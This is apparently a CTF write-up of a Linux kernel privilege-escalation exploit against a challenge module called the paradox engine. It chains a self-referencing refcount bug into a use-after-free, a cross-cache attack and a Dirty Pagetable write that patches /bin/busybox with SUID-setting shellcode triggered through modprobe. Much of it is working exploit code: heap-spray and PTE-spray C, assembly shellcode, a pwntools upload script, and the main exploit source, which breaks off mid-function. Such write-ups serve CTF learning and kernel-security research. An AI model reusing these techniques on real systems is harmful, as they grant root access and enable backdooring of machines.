Countdown to Root: Pwning the Temporal Paradox Engine

We are provided with a Linux kernel module that implements a timeline management program.

Here are the key structs:

struct temporal_event {

u64 event_id;

refcount_t causal_weight;

struct temporal_event *causal_dependency;

char description[64];

struct list_head timeline_node;

struct timeline *parent_timeline;

};

struct timeline {

u64 timeline_id;

atomic64_t next_event_id;

struct list_head events_head;

struct temporal_event *caused_by_event;

struct list_head session_node;

};Each instance of the kernel module is initialized with a timeline containing a single event.

A timeline can contain multiple temporal_event structs, which are tracked by the doubly-linked list defined by timeline->events_head.

Each temporal_event might have a causal_dependency, which is a pointer to another temporal_event.

Crucially, the causal_dependency of an event must be defined before the event itself. This makes sense - it is impossible for the cause of an event to occur after the event has occurred.

Multiple timelines can be created, each with its own caused_by_event.

The reference count (causal_weight) of an event is managed by the event_get and event_put functions:

static void event_get(struct temporal_event *event) {

if (event) refcount_inc(&event->causal_weight);

}

static void event_put(struct temporal_event *event) {

if (event && refcount_dec_and_test(&event->causal_weight))

event_erase_from_reality(event);

}

static void event_erase_from_reality(struct temporal_event *event) {

kfree(event);

}When a reference to an event is created (eg a timeline is created with it as the caused_by_event), the refcount is incremented via event_get. Conversely, when a reference is deleted, the refcount is decremented via event_put. When the refcount reaches zero, the event is freed.

event_get and event_put are implemented using Linux kernel standard functions for reference counts. These functions are thread safe and secure.

When the kernel module instance is released (via the close syscall), references to each event and their causal dependencies are deleted, followed by references to timeline causal events:

static int paradox_engine_release(struct inode *inode, struct file *filp) {

struct paradox_session_data *session = filp->private_data;

struct timeline *tl, *tmp_tl;

struct temporal_event *event, *tmp_event;

list_for_each_entry(tl, &session->all_timelines, session_node) {

list_for_each_entry_safe(event, tmp_event, &tl->events_head, timeline_node) {

// Release reference to each event

struct temporal_event *cause = event->causal_dependency;

list_del(&event->timeline_node);

while (cause) {

struct temporal_event *next_in_chain = cause->causal_dependency;

event_put(cause);

cause = next_in_chain;

}

event->causal_dependency = NULL;

event_put(event);

}

}

list_for_each_entry_safe(tl, tmp_tl, &session->all_timelines, session_node) {

list_del(&tl->session_node);

// Release references held by timeline causal events

if (tl->caused_by_event) event_put(tl->caused_by_event);

kfree(tl);

}

kfree(session);

return 0;

}Event creation requests take the form of the paradox_event_req struct:

struct paradox_event_req {

unsigned long long target_timeline_id;

unsigned long long cause_event_id;

char description[64];

unsigned long long new_event_id;

};new_event_id is an output field; the other fields are inputs.

Vulnerability

The vulnerability lies in the handler for event creation:

struct temporal_event *event = kmem_cache_alloc(temporal_event_cache, GFP_KERNEL|__GFP_ZERO);

if (!event) { ret = -ENOMEM; break; }

event->event_id = atomic64_fetch_add(1, &target_tl->next_event_id);

refcount_set(&event->causal_weight, 1);

strncpy(event->description, req.description, sizeof(event->description) - 1);

event->parent_timeline = target_tl;

// Event added to list here [1]

list_add_tail(&event->timeline_node, &target_tl->events_head);

if (req.cause_event_id != 0) {

// Search for causal event ID here [2]

struct temporal_event *cause_event = find_event_in_timeline(

target_tl, req.cause_event_id

);

if (cause_event) {

event->causal_dependency = cause_event;

event_get(cause_event);

}

}Recall the assumption that the cause of an event must be defined before the event itself. The code above contains a bug that violates this assumption.



The newly allocated event is added to the event list [1] before its causal event is fetched [2]. This allows an event to be created with its own ID as the cause_event_id, resulting in a self-causal event. Since event IDs are assigned sequentially, predicting the next event ID is trivial.

Here's a minimal PoC that demonstrates this bug:

int create_event(

int fd,

unsigned long long timeline_id,

unsigned long long cause_event_id,

const char* description

);

int prev = create_event(fd, 0, 0, "Normal event");

int loop = create_event(fd, 0, prev + 1, "Looper");So, what can we do with this bug?

The main issues arise when the module is released. Let's review the module teardown code shown earlier:

// Loop through timelines

list_for_each_entry(tl, &session->all_timelines, session_node) {

// Loop through events

list_for_each_entry_safe(event, tmp_event, &tl->events_head, timeline_node) {

struct temporal_event *cause = event->causal_dependency;

list_del(&event->timeline_node);

while (cause) {

// cause->causal_dependency == cause !!!

struct temporal_event *next_in_chain = cause->causal_dependency;

event_put(cause);

cause = next_in_chain;

}

event->causal_dependency = NULL;

event_put(event);

}

}Because the causal dependency of the event points to itself, the cause variable will never be NULL. As a result, the loop will never terminate.

From an exploitation perspective, the call to event_put(cause) is particularly interesting. It seems that the reference count of the event would be decremented infinitely. Does this mean the event will be freed repeatedly?

(Un)Fortunately, the Linux kernel is designed to prevent this. Once the reference count of an object reaches zero, further attempts to decrement it will return 0xc0000000. Therefore, the object is only freed once.

We need to employ a more creative approach to achieve a UAF or double free primitive.

Debugging setup

It is probably impossible to solve this challenge without using a debugger to understand what is going on within the kernel.

I used the decompress.sh and extract-image.sh scripts from christiaannn/kernel to unpack the rootfs and extract the vmlinux kernel binary from the bzImage. For some reason, the kernel would only boot with a re-packed rootfs if all files in the rootfs directory on the host were owned by root. This was a minor inconvenience, as running QEMU as root resolves the issue.

bata24/gef is my go-to GDB extension for kernel debugging. It provides many useful commands, such as slub-dump, buddy-dump, and pagewalk.

Finally, I downloaded the source for Linux 6.12.38 and built it using the kconfig provided by the challenge author. This allowed me to recompile the paradox engine kernel module with additional debugging printk calls, avoiding the need to set excessive breakpoints in GDB to inspect event_put and event_get calls.

list_for_each_entry_safe(tl, tmp_tl, &session->all_timelines, session_node) {

list_del(&tl->session_node);

if (tl->caused_by_event) {

printk(KERN_CRIT

"paradox_engine: Putting timeline causal event '%s' (0x%px, causal weight %d)\n",

tl->caused_by_event->description,

tl->caused_by_event,

refcount_read(&tl->caused_by_event->causal_weight)

);

event_put(tl->caused_by_event);

}

kfree(tl);

}For the initial exploit development process, I modified rootfs/init so that our TTY runs as UID 0, instead of 1000. I also increased the kernel log level and disabled kptr_restrict. This allows us to read /proc/kallsyms and fetch the addresses of key kernel functions.

echo 0 > /proc/sys/kernel/kptr_restrict

echo 4 > /proc/sys/kernel/printk

setsid cttyhack setuidgid 0 shI also modified start.sh to build the exploit, disable KASLR, and wait for a connection from GDB:

#!/bin/sh

cd "$(dirname "$0")" || exit 1

gcc exp/* -o exploit || exit 1;

mv exploit rootfs/

cd src

make all

cd ..

cp src/paradox.ko rootfs

# cp paradox.ko.bk rootfs/paradox.ko

./compress.sh

qemu-system-x86_64 -m 128M \

-monitor /dev/null \

-serial stdio \

-smp 2 \

-kernel ./bzImage \

-initrd ./rootfs.cpio.gz \

-nographic \

--append "console=ttyS0 nokaslr loglevel=2 noapic" \

-nographic \

-cpu kvm64,+smap,+smep -s -SAchieving UAF





Reviewing the code in paradox_engine_release, we can observe two distinct stages:

- For each timeline, release all events in that timeline and their dependencies

- For each timeline, release its causal event

If we are able to free an event in stage 1 while references to it still exist in the form of a timeline causal event, it is possible to cause a double free or UAF condition in stage 2.



This attack is best explained with diagrams.

First, we create two consecutive self-causal events, Looper and Looper 2. Timelines 1 and 2 are created, with First cause and Looper as their causal events.

Next, we release the paradox engine. As "First Cause" is still referenced by Timeline 1, it is not freed. However, as Looper contains a self-loop, it is freed after two iterations despite the reference from Timeline 2.



At this point, the CPU is stuck in an infinite loop.

To release the CPU from the loop, we trigger the allocation of the target object. Before the object is initialized, the memory occupied by Looper will be zeroed.

This will set cause->causal_dependency to NULL, thus allowing the loop to exit.

However, the CPU is now immediately stuck, as it tries to process Looper 2, which also contains a self-loop.



When we are ready to trigger the double free, we allocate another event (Reclaimed).

This will be allocated into the memory occupied by the freed Looper 2. The refcount will be reset to 1, and the causal_dependency set to NULL. The CPU is now free to proceed to stage 2: free timeline causal events.

Timeline 1's causal event, First Cause, is freed as its reference count reaches zero. However, Timeline 2's causal event is no longer Looper; it now points to our target object! Thus, when event_put(timeline_2->caused_by_event) is called, the target object will be freed!

You may have noticed that the CPU enters several infinite loops over these four phases.

Fortunately, the target machine has two CPUs, CPU0 and CPU1. However, we still need to be very careful to avoid deadlocks.

Each CPU maintains its own cache of freed objects. For example, if Looper 2 is allocated (and freed) in CPU0's cache, it cannot be reallocated from CPU1.

Therefore, I decided to allocate all objects from CPU0 and perform minimal work on CPU1, which will mostly be stuck in infinite loops.

Cross cache attack



You may have noticed that temporal_event is allocated using kmem_cache_alloc, instead of kmalloc. This is because they are allocated from a dedicated pool of chunks (temporal_event_cache) initialized when the kernel module is installed. This cache is shared among all instances of the module, though each CPU has its own independent kmem cache.

This pool of chunks consists of pages (of size 0x1000 bytes), each of which can hold 36 events that are each 0x70 bytes long (with a remainder of 64 unused bytes per page).

This is a huge problem for us, as the memory allocated to temporal_event cannot be reallocated to other more abusable kernel objects, such as msg_msgseg or cred, even if the size of the objects match.

However, there is a well-known method to overcome this problem: the cross cache attack.

There are plenty of excellent resources that explain this with detailed diagrams, so I won't go into the details.

Basically, if we can fulfill some conditions about the state of pages within the temporal_event_cache, we can get the kernel to free an entire empty page from this cache. The kernel will then "forget" that this page was once used for temporal_event_cache, and is free to reuse it for other kmem caches.

To summarize (and oversimplify), the conditions are:

- The target page must be empty (obviously)

- The target page must not be the active page. This is the page where allocations are currently served from.

- The CPU partial list for that cache must be full. This essentially means we need to create many partially empty pages, so that the kernel runs out of space to keep track. Thus, it will have no choice but to "forget" about the fully empty target page and free it.

Theoretically, the CPU partial list size for temporal_event_cache is 120, but I found that the target page will be freed with far fewer partially empty pages.

Setup

The best way to explain the heap setup for the cross cache attack is with a diagram.

Some notes:

- FD = File Descriptor (basically instances of the paradox engine)

- In reality, the location of the chunks within each slab is randomized, but the chunks are shown in allocation order here.

Slab 1 is intended to be the "trash" slab where all the "First Cause" events are dumped. Currently, only FD 1 and 2 use slab 1, but at one point in my exploit development more "First Cause" events were dumped there. Slab 1 is filled up with FD 1 chunks so that the target event (Looper) is allocated to slab 2.

Slab 2 is the critical slab, containing only the target Looper event (from FD 1) and 35 events from FD 3. This slab page will be freed and recycled by the kernel to be reallocated as whatever target object we want.

Slabs 3 to N are the partially empty slabs that are used to fill the CPU partial list. They consist of one event from FD 2 and 35 events from FD 4.

Finally, slab N is the active slab. It contains at least one event from FD 4, and the "Looper 2" event from FD 1. "Looper 2" must be allocated at the end, on the active slab, so it can be subsequently reclaimed. There is no way to reallocate an event from a slab on the CPU partial list.

Attack flow

Before starting the attack, two processes are spawned, one each on CPU0 and CPU1.

First, on CPU0, FD 3 is closed, freeing all chunks belonging to it. This is so that slab 2 goes to CPU0's partial list.

Next, in a different process running on CPU1, FD 1 is closed, freeing the target chunk. This is why FD 3 must be closed on CPU0 first. If we had not done that, slab 2 would have gone to CPU1's partial list when FD 1 is closed. At this stage, slab 2 is completely empty and on CPU0's partial list.

Finally, FD 2 is closed using the first process running on CPU0. This puts slabs 3 to N on the CPU0 partial list, ejecting the completely empty slab 2, which is freed by the kernel.

Now, we can reallocate slab 2 (containing the target chunk) to wherever we like.

msg_msgseg

To achieve a double free, not only do we have to hold a reference to the freed target chunk, but its refcount must be set to 1. This ensures that the event will be freed when event_put is called. Thus, we need to allocate an object whose contents are easily controllable.

The msg_msg struct and the associated msg_msgseg is a well-known and popular userspace-controllable structure that can be allocated into almost any kmalloc cache. Note that the GPF_ACCOUNT flag is set for the allocation of msg_msgseg, so it will be allocated into a kmalloc-cg cache.

But what size of msg_msgseg should we allocate? Many useful kernel objects such as seq_operations and shm_file_data are 32 bytes long, so my first instinct was to target kmalloc-cg-32.

While the target chunk was indeed reallocated to kmalloc-cg-32 (as confirmed by the slab-contains command), the kernel usually crashed shortly after:

[ 10.013500] Oops: general protection fault, probably for non-canonical address 0x26f54aadd033250f: 0000 [#1] PREEMPT SMP PTI

[ 10.013906] CPU: 1 UID: 10 PID: 116 Comm: exploit Tainted: G W OE 6.12.38 #13

[ 10.014315] Tainted: [W]=WARN, [O]=OOT_MODULE, [E]=UNSIGNED_MODULE

[ 10.014389] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.16.3-debian-1.16.3-2 04/01/2014

[ 10.014531] RIP: 0010:paradox_engine_release+0x96/0x1a0 [paradox]Tracing the crash site, we find ourselves at the cause->causal_dependency dereference within paradox_engine_release, specifically these assembly instructions:

mov rdi, cause

mov cause, [cause+10h]It seems that the causal_dependency field has been corrupted!

Running slub-dump kmalloc-cg-32 yields some clues:

name: kmalloc-cg-32

flags: 0x22008 (SLAB_RECLAIM_ACCOUNT | SLAB_HWCACHE_ALIGN)

object size: 0x20 (chunk size: 0x20)

offset (next pointer in chunk): 0x10 <------



random (xor key): 0x32790cb8d13676ce ^ byteswap(&chunk->next)Each free chunk within a slab contains a pointer to the next free chunk. Since CONFIG_SLAB_FREELIST_HARDENED is enabled, this pointer is encrypted.

For the kmalloc-cg-32 cache, this pointer is located at offset 0x10, which happens to line up exactly with cause->causal_dependency.

Thus, when the page occupied by the target chunk is reallocated to kmalloc-cg-32, there is a chance that the causal_dependency will be corrupted by the encrypted freelist pointer, causing the crash.

This happens about 50% of the time (if the target chunk address is a multiple of 32).

The solution to this problem is simple: increase the allocated msg_msgseg size. By increasing the object size, the number of objects per page and thus the number of freelist pointers is decreased.

By allocating into kmalloc-cg-128, we can bring the collision rate down from 50% to 4/36 (~11%).

Note: I could have used kmalloc-cg-256 to improve this to about 8%, but I had already built the rest of the exploit around kmalloc-cg-128, and the 11% failure rate is quite low already. In practice, it is almost never observed.

With our target chunk safely reallocated as a msg_msgseg, we can perform another cross cache attack on kmalloc-cg-128 to liberate the target page for the second time. This can be done by selectively receiving (and thus freeing) specific messages.

We can now reallocate this freed page to kmalloc-32 or other caches with more useful objects.

Some things that didn't work

Traditionally, the first step in a Linux kernel exploit is to leak a pointer to calculate the kernel text section or heap base address.

I'll quickly go over two attempts to obtain a leak and explain why they didn't work.

1. msg_msgseg + shm_file_data

The shm_file_data struct is 32 bytes long, and contains multiple kernel text and heap pointers:

struct shm_file_data {

int id;

struct ipc_namespace *ns;

struct file *file;

const struct vm_operations_struct *vm_ops;

};The controllable id field can be set to 0 to ensure the msg_msgseg.next pointer remains NULL.

The plan was:

- Allocate

msg_msgsegintokmalloc-cg-32so that the refcount field intemporal_eventis set to 1. - Trigger the double free, freeing a

msg_msgseg. - Reallocate the

msg_msgsegas ashm_file_dataobject. - Read the

msg_msgto leak the kernel pointers.

Unfortunately, this did not work as shm_file_data is allocated into kmalloc-32, not kmalloc-cg-32.

2. setxattr + shm_file_data

setxattr is another well-known technique that targets every kmalloc-* cache. As it is not allocated with GPF_KERNEL_ACCOUNT, we are able to target the shm_file_data objects.

Unfortunately, this technique requires either userfaultd, or FUSE, both of which are not available on the target system.

After spending about 1.5 days investigating these techniques, I decided to try something else.

Changing gears

As a lazy exploit developer, I realized that achieving a double free would be too much effort and overly complex. The refcount would have to be set up precisely, and the exploit would probably have a low success rate.

Instead, I could leverage a potentially powerful primitive that I already had: controlled decrement.

Since we can control the number of timelines that reference the target event, we can precisely decrement the field in the target object that overlaps with the refcount field in temporal_event. For example, if we could somehow get the uid of a cred struct to be decremented from 1000 to 0, we would immediately gain root privileges!

Of course, it's not as easy as that :(

So, what object should we target?

Dirty PageTable

I came across this blog that explains various data-only attacks, such as PageJack, DirtyPipe, DirtyCred and Dirty PageTable. These attacks rely on modifying critical fields within structs to elevate privileges, eliminating the need to achieve RIP control or even leak any pointers.

In r1ru's Dirty Pagetable writeup, they opened the /etc/passwd file and mmaped it multiple times into memory.



Each copy of /etc/passwd is stored in a page, which is tracked by a page table entry (PTE). PTEs are stored in page tables, which are themselves stored on a page. These "page table pages" can certainly be allocated from the freed page containing our target chunk!

A PTE is 8 bytes long and encodes the physical frame number (PFN) of the page in bits 12-48, which tells the CPU where to find the page in RAM. The lower 12 bits encode key information about the status of the page, such as:

- Bit 1 (mask 0x2): R/W bit; if set, allow writing to this page

- Bit 6 (mask 0x40): Dirty bit; indicates if the page has been written to

If we can set these two bits on a PTE, we can transform a non-writable page (such as /etc/passwd) into a writable page. The changes to this page will then be written back to the file.

This looks promising, but we have two new problems:

- We only have an controlled decrement primitive. Setting bits 2 and 6 will require incrementing the PTE.

- There are no SUID binaries on the system. Thus, even if we could add a fake root user to

/etc/passwd, we would not be able to usesuto gain root privileges.

Luckily, these are easily solved with a bit of creativity:

We can "borrow" a bit from the PFN. By decrementing the PTE by 4030 (0x1000-0x42), we can set the R/W and dirty bits. Of course, the PFN now points to the previous frame!

Fortunately for us, PFNs are assigned sequentially (especially in a virtual QEMU environment), so decrementing the PFN makes it point to the position 0x1000 bytes earlier in the file. We can simply increase our

mmapfile offset by 0x1000 to account for this.We can use the famous

modprobe_pathto solve this! On this system,/sbin/modprobeis a symlink to/bin/busybox, which handles themodprobefunctionality. We can use the Dirty Pagetable exploit to patch/bin/busyboxso that it installs a backdoor when/sbin/modprobeis run as root.

With these problems solved, all we need to do is to figure out the details of the exploit and put it all together!

A bit of math

/bin/busybox is about 191 pages long (766.6KiB). But only one of those pages contains the address we want to patch!

To make matters worse, CONFIG_SLAB_FREELIST_RANDOM is set, so there are 32 possible positions within a page where our target object might reside (4 positions would have crashed already due to the kmalloc-cg-128 freelist pointer).

If we allocate the entire /bin/busybox sequentially into memory, the probability of the target PTE overlapping with the refcount we control is virtually zero.

Therefore, we need to be a little smarter about our allocation strategy.

Fortunately, the location of entries within the page table depends on the userspace address that we pass to mmap. This allows the PTE to be quickly fetched with a single array access, thus enabling rapid access to physical memory.

By allocating 36 PTEs per page, each spaced 0x70 bytes (14 PTEs) apart, we can ensure that the reference count field of the temporal_event lines up perfectly with the PTE pointing to our target /bin/busybox page.

unsigned long long page_table_base = BASE_ADDRESS;

for (int i = 0; i < NUM_PAGE_TABLE_SPRAY ; i++) {

int object_number = i % OBJS_PER_SLAB;

void *address = (void*)(page_table_base +

(object_number * QWORDS_PER_OBJECT + 1) * PAGE_SIZE);

page_spray[i] = mmap(address, PAGE_SIZE, PROT_READ, MAP_SHARED | MAP_FIXED_NOREPLACE,

file_fd, PAGE_SIZE*(TARGET_PAGE+1));

if (page_spray[i] == MAP_FAILED) {

printf("[-] Failed to mmap %#lx\n", address);

perror("mmap");

exit(1);

}

if(object_number == OBJS_PER_SLAB-1){

page_table_base += PAGE_SIZE * (PAGE_SIZE/8);

}

}Some assembly required

Now that we can write to a page in /bin/busybox, what address should we modify to inject our backdoor?

We will need to perform some basic reverse engineering on the /bin/busybox binary. First, I ran /sbin/modprobe to observe its behavior:

~ $ /sbin/modprobe

modprobe: can't change directory to '/lib/modules': No such file or directory

~ $This gives us the string "/lib/modules", which we can use to find functions relevant to the modprobe functionality. Searching for references to this string in IDA, we find ourselves in sub_2540d.

v40 = __readfsqword(0x28u);

qword_C0330 = sub_F19A(2464);

v2 = qword_C0330;

v6 = sub_8921C(a2, (unsigned int)"^vqsalrDb", (unsigned int)"show-depends", v3, v4, v5);

p_pattern_1 = (__int64 *)(a2 + 8LL * optind);

sub_F713("/lib/modules");This function must be called when /sbin/modprobe is invoked, making sub_2540d an ideal target for our attack.

I then had an LLM generate some assembly instructions to perform chown("/tmp/x", 0, 0), chmod("/tmp/x", 0o4755), and finally exit(0):

mov al, 0x0

push rax

movabs rax, 0x782f706d742f

push rax

mov rdi, rsp

mov rax, 0x5c

mov rsi, 0x0

mov rdx, 0x0

syscall ; chown("/tmp/x", 0, 0)

mov al, 0x0

push rax

movabs rax, 0x782f706d742f

push rax

mov rdi, rsp

mov rax, 0x5a

mov rsi, 0x9ed

syscall ; chmod("/tmp/x", 0o4755)

mov rax, 0x3c

mov rdi, 0x0

syscall ; exit(0)This sets the SUID bit on a file that we control, so it will run as root when executed by a non-root user.

Finally, we can use the pread syscall to test if a page is writable without causing a segmentation fault.

Once we've found a writable page, we use the memcpy function to copy the patched instructions into /bin/busybox.

int fd = open("/etc/passwd", O_RDONLY);

if (fd == -1) {

perror("open");

return 0;

}

int done = 0;

for (int i = 0; i < NUM_PAGE_TABLE_SPRAY; i++) {

ssize_t n = pread(fd, page_spray[i] + 0x10, 0x10, 0);

if (n != -1) {

printf("Write successful on page_spray[%d]\n", i);

unsigned long long page_start_data = *(long long*)(page_spray[i]);

if(page_start_data == page_identifier){

puts("Found target page!");

memcpy(page_spray[i] + (TARGET_ADDRESS&0xfff), shellcode, sizeof(shellcode));

puts("Shellcode written!");

done = 1;

}else{

printf("Page start mismatch on page_spray[%d], was %llx\n", i, page_start_data);

}

break;

}

}Triggering modprobe_path

With /bin/busybox patched, the exploit now follows the typical modprobe_path technique.

void check_root(){

uid_t euid = geteuid();

if (euid == 0)

{

// Got root!

printf("Popping shell!\n");

// Set uid and gid

setuid(0);

setgid(0);

char *args[] = {"/bin/sh", NULL};

execve("/bin/sh", args, NULL);

}

}

void do_modprobe_path(){

int fd = open("/tmp/z", O_CREAT | O_RDWR, 0777);

if (fd == -1) {

perror("open");

return;

}

write(fd, "\xff\xff\xff\xff\xff\xff\0", 6);

close(fd);

system("/tmp/z 2>/dev/null");

system("/tmp/x");

}

int main(){

check_root();

snprintf(cmd, sizeof(cmd), "cp %s /tmp/x", argv[0]);

system(cmd);

// Write to /bin/busybox

do_modprobe_path();

}Submission script

This is the first Linux kernel CTF challenge I have solved in an active CTF, so I had to write a script to transfer the exploit to the target:

from pwn import *

os.system("gzip ./rootfs/exploit -c | base64 -w0 > exploit_b64")

exploit_b64 = open("./exploit_b64", "r").read().strip()

p = remote("159.223.33.156", 9102)

p.recvuntil(b"proof of work: ")

cmd = p.recvline().decode().strip()

print(cmd)

sol = os.popen(cmd).read().strip()

p.sendline(sol.encode())

p.recvuntil(b"Boot took")

p.sendlineafter(b"$", b"cd /tmp")

chunk_size = 512

for i in range(0, len(exploit_b64), chunk_size):

chunk = exploit_b64[i:i+chunk_size]

if i == 0:

cmd = f"echo -n '{chunk}' > b"

else:

cmd = f"echo -n '{chunk}' >> b"

p.sendlineafter(b"$", cmd.encode())

print(i)

p.sendlineafter(b"$", b"base64 -d b | gunzip -c > exp")

p.sendlineafter(b"$", b"chmod +x /tmp/exp")

p.sendlineafter(b"$", b"md5sum exp > /tmp/md5")

p.sendlineafter(b"$", b"/tmp/exp")

p.interactive()Exploit demo

The exploit has a success rate of about 90%.

Exploit code

#define _GNU_SOURCE

#include <stdio.h>

#include <stdint.h>

#include <stdlib.h>

#include <fcntl.h>

#include <unistd.h>

#include <sys/ioctl.h>

#include <string.h>

#include <errno.h>

#include <sched.h>

#include <sys/ipc.h>

#include <sys/sem.h>

#include <unistd.h>

#include <semaphore.h>

#include <pthread.h>

#include <sys/mman.h>

#include <assert.h>

#include <sys/msg.h>

#include "signal.h"

#include <sys/shm.h>

#include <sys/socket.h>

#define OBJS_PER_SLAB 36

#define CPU_PARTIAL 120

#define MSG_MSEGSEG_SIZE1 128

#define SPRAY_N 1000

#define PRESPRAY_N 256

#define INITIAL_REFCOUNT 0x1337

#define NUM_PAGE_TABLE_SPRAY 0x500

#define PAGE_SIZE 0x1000

#define TARGET_ADDRESS 0x2540D

#define TARGET_PAGE (TARGET_ADDRESS / PAGE_SIZE)

#define QWORDS_PER_OBJECT (0x70/8)

#define BASE_ADDRESS 0xdead0000000UL

#define TARGET_FILE "/bin/busybox"

int do_log = 0;

void *page_spray[NUM_PAGE_TABLE_SPRAY];

void set_cpu(int cpu){

cpu_set_t mask;

CPU_ZERO(&mask);

CPU_SET(cpu, &mask);

int result = sched_setaffinity(0, sizeof(mask), &mask);

if(result < 0){

perror("sched_setaffinity");

exit(1);

}

}

#define PARADOX_CREATE_TIMELINE _IOWR('k', 1, struct paradox_timeline_req)

#define PARADOX_CREATE_EVENT _IOWR('k', 2, struct paradox_event_req)

#define DEVICE_PATH "/dev/paradox_engine"

struct paradox_timeline_req {

uint64_t cause_timeline_id;

uint64_t cause_event_id;

uint64_t new_timeline_id;

};

struct paradox_event_req {

uint64_t target_timeline_id;

uint64_t cause_event_id;

char description[64];

uint64_t new_event_id;

};

void print_error(const char* operation) {

fprintf(stderr, "Error in %s: %s\n", operation, strerror(errno));

}

int create_timeline(int fd, unsigned long long cause_timeline_id, unsigned long long cause_event_id) {

struct paradox_timeline_req req = {0};

req.cause_timeline_id = cause_timeline_id;

req.cause_event_id = cause_event_id;

do_log && printf("[+] Creating timeline (cause: timeline %llu, event %llu)\n",

cause_timeline_id, cause_event_id);

if (ioctl(fd, PARADOX_CREATE_TIMELINE, &req) < 0) {

